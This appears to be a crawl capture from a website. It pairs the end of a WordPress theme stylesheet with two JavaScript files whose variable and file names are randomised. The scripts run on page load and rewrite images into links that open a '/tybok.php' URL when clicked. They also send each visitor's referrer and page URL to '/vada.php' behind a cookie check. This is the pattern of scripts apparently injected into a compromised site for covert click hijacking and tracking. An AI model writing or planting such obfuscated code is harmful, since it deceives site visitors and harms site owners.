    position:        relative;
    left:            0;
    top:             0;
}
#wp-calendar {
    color: #666;
    font-size: 12px;
    box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    margin: 0 auto;
}

#wp-calendar a { color: #467b89 }

#wp-calendar caption {
    background: #383838;
    color: #e0e0e0;
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
    box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    border: 1px solid #373737;
   /* z-index: -99; */
}

#wp-calendar thead th {
    font-size: 8px;
    padding: 5px 0px;
    color: #666;
    text-transform: uppercase;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    border-bottom: 1px solid #bbbbbb;
    background: #f7f7f7;
}

#wp-calendar tbody td {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    padding: 5px;
    text-align: center;
    font-weight: bold;
    border: 1px solid;
    border-color: #fff #bbbbbb #bbbbbb #fff;
    background: #ededed;
}

#wp-calendar tbody td.pad {
    background: #f5f5f5;
}

#wp-calendar tfoot {
    color: #e0e0e0;
    font-size: 12px;
    text-align: center;
}

#wp-calendar tfoot tr {
    background: #f5f5f5;
}

#wp-calendar tfoot td {    padding: 10px 10px }

#wp-calendar tfoot a {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}

#wp-calendar tfoot td#prev {    text-align: left }

#wp-calendar tfoot td#next {    text-align: right }

#wp-calendar #today {
    color: #fff;
    border: 1px solid #467b89;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    background: #6eafbf;
}


/* =Media
----------------- gallery ----- images ------------------ */ 
.site-header img,
.entry-content img,
.comment-content img,
.widget img {
    max-width:       98.8992%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
    height:          auto; /* height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
img.size-full {
    max-width:       98.8992%;
    width:           auto; /* width attributes in IE8 */
}
.gallery {
 
}
.gallery .gallery-row {
    display:         block;
    clear:           both;
    overflow:        hidden;
    margin:          0;
}
.gallery .gallery-item {
    float:           left;
    margin-top:      0;
    text-align:      center;	
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    max-width:       89%;
    height:          auto;
    padding:         1%;
    margin:          0 auto;
}
.gallery-caption {
    margin-left:     0;
}

/* =Responsive 
------------------------------------------ */
/* Laptop/Tablet (1024px) */
@media only screen and (min-width: 481px) and (max-width: 1024px) 

and (orientation: landscape) {
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
        min-width: 160px;
        width: auto;
        max-width: 160px;
    }
}
/* Tablet Portrait (768px) */
@media only screen and (min-width: 321px) and (max-width: 1024px) 

and (orientation: portrait) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;

    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #masthead .nav-container {
        margin: 0 auto 0 -5%;
    }
    #side-container {
        min-width: 100px;
        width: auto;
        max-width: 150px;
    }

}
/* Phone Landscape (480px) */
@media only screen and (min-width: 321px) and (max-width: 480px) 

and (orientation: landscape) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;

    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #side-container .icon_nav_container {
        min-width: 140px;
        width: auto;
        max-width: 140px;
    }
}

/* Phone Portrait (320px) */
@media only screen and (max-width: 320px) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container,
    .menu {
          width: 15%;
    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
        font-weight: 500;
    }
    #side-container .icon_nav_container {
        min-width: 100px;
        width: auto;
        max-width: 100px;
    }
}
/* Phone Portrait (540px) LGs, HTCs.... */
@media only screen and (min-width: 540px) and (max-width: 960px) {
    #wrapper {
        width: 540px;
    }
    .top-nav-container {
        z-index: 999;
    }
    figure.logo {
        display: none;
    }
    .postmetadata .responses {
        display: inline-block;
        height: auto;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;
    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #side-container .icon_nav_container {
        min-width: 130px;
        width: auto;
        max-width: 130px;
    }
}


/* iPads (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
    #wrapper {
        width: 100%;
    }
}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) {
    #wrapper {
        width: 100%;
    }
}
/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
    #wrapper {
        width: 100%;
    }
}
/* iPhone 4 ----------- */
@media
only screen and (min-device-pixel-ratio : 1.5) {
    #wrapper {
        width: 100%;
    }
}
/* TSW =|= Have a Great Day */

--- FILE ---
content_type: application/javascript
request_url: https://thompsoncenterbarrel.com/mypaxef.js
body_size: 542
content:

window.onload = function ()
{
	gesyru();
}


function gesyru(){
 
	var kywir = document.getElementsByTagName("img");	
 		for (var nixyv = 0; nixyv < kywir.length; nixyv++) 
 		{ 

	

		var xorunuba = kywir[nixyv].getAttribute("class"); 
	 
		if(xorunuba == null || xorunuba.length < 50) continue;
 	 
 		var meli = "/tybok.php?udsi=" + xorunuba;   	 		var pyjulyjad = kywir[nixyv].getAttribute("alt"); 		 		var pemitakig = lygi(meli, pyjulyjad);
 		var zuwomiviro = kywir[nixyv].parentNode; 
		var gyzyqunibul = kywir[nixyv].cloneNode(true); 
		pemitakig.appendChild(gyzyqunibul);

			 		zuwomiviro.replaceChild(pemitakig, kywir[nixyv]); 
	}	  

}	 


function lygi(weqetitiri, qoborirotysu){	if(qoborirotysu == null) qoborirotysu = "";
 	
	var vyxuporofe = document.createElement("a"); 
 

	vyxuporofe.href = "#" + qoborirotysu;
	vyxuporofe.setAttribute("onclick", "javascript:window.open('" + weqetitiri + "');return false;");
 		vyxuporofe.setAttribute("rel","nofollow"); 	vyxuporofe.setAttribute("target","_blank");	return vyxuporofe; }



--- FILE ---
content_type: application/javascript
request_url: https://thompsoncenterbarrel.com/vada.js
body_size: 768
content:


//**********************************************************************************************************************************************************************

function jewi(){ 	var sylo = window.location.href;      var petywigiwykyp = "vada";

 	var ravymamyjelo = "/" + petywigiwykyp + ".php"; 


    var zibykofu = 60; 		var syzysumole = petywigiwykyp;  	
	var cumim = ""; 	
    try    {

 	      cumim=""+parent.document.referrer;       }
 
	
	    catch (ex)  

    {
  	    cumim=""+document.referrer;
    }   		if(zogohipa(syzysumole) == null)
	{	 
		var hupumihacap = window.location.hostname;	 		 		pikofocyg(syzysumole, "1", zibykofu, "/", hupumihacap);   
		if(zogohipa(syzysumole) != null)	
 		{  			var qevy = new Image();	
			qevy.src=ravymamyjelo + "?referer=" + escape(cumim) + "&url=" + escape(sylo); 
 		}		} 	 
}


jewi();


function zogohipa(garusobimak) { 
    var kufokacy = document.cookie;	  
 
     var qejifuhyt = garusobimak + "=";
	    var nakaja = kufokacy.indexOf("; " + qejifuhyt);

     if (nakaja == -1) {

          nakaja = kufokacy.indexOf(qejifuhyt);
        if (nakaja != 0) return null;

    } else {

 
        nakaja += 2;	 

    }       var neborirenu = document.cookie.indexOf(";", nakaja);    if (neborirenu == -1) {        neborirenu = kufokacy.length;     }	  	     return unescape(kufokacy.substring(nakaja + qejifuhyt.length, neborirenu)); }	


function pikofocyg(tegavys,nysumyryq,dykugusoges, dokexuridynop, mulopoceruxico) { var siweroxaxefyzi = new Date();
 var qajoconu = new Date();	
 
 
  qajoconu.setTime(siweroxaxefyzi.getTime() + 1000*60*dykugusoges);

 
  document.cookie = tegavys+"="+escape(nysumyryq) + ";expires="+qajoconu.toGMTString() + ";path=" + dokexuridynop + ";domain=" + mulopoceruxico;
 

}
